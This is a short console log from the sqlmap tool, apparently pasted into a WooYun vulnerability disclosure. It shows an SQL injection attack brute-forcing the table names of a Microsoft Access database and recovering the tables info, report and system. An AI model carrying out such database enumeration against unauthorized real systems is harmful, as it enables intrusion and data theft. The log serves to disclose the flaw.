 [20:06:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:06:43] [INFO] retrieved:
[20:06:43] [INFO] heuristics detected web page charset 'GB2312'
[20:06:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[20:06:43] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:06:43] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[20:06:45] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[20:06:45] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[20:06:46] [INFO] starting 10 threads
[20:06:49] [INFO] retrieved: report
[20:06:59] [INFO] retrieved: system
[20:08:07] [INFO] retrieved: info
Database: Microsoft_Access_masterdb
[3 tables]
+--------+
| info   |
| report |
| system |
+--------+
[20:09:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3143 times
[20:09:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org